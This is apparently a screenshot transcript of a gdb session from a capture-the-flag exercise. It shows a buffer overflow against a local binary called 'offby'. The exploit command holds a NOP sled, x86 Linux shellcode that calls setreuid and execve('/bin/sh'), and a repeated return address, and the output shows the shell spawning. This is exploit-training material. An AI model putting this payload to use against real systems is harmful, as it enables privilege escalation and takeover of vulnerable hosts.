 dan@ubuntu: ~/Documents/ctf/poppincalcz/seminars/0_0
10:29 PM
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) run $(python -c "print('\x90'*578 + '\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x0
7\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68'
+'\x64\xd0\xff\xff'*100)")
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/dan/Documents/ctf/poppincalcz/seminars/0_0/offby $(python -c "print('\x90'*578 + '\x31\xc0
\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x
53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68'+'\x64\xd0\xff\xff'*100)")
Breakpoint 1, 0x08048523 in main ()
(gdb) continue
Continuing.
process 21223 is executing new program: /bin/dash
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x8048523
Success! /bin/dash is executing
(gdb)